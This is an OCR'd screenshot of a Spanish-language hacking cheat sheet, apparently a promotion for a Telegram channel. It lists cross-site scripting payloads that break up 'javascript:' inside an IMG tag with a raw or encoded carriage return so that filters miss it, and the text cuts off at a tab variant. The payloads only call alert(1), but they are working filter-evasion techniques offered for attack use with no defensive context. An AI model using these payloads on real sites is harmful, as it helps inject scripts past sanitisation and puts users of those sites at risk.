
UNETE A NUESTRO CANAL EN TELEGRAM
Hacking, Ciberseguridad, OSINT, Pentesting, Noticias, Recursos y Más...
XSS - With Carriage Return
##<IMG+SRC="jav%0dascript:alert(1);">##1

With Encoded Carriage Return
##<IMG+SRC="jav#x0D;ascript:alert(1);">##1 
Con Tab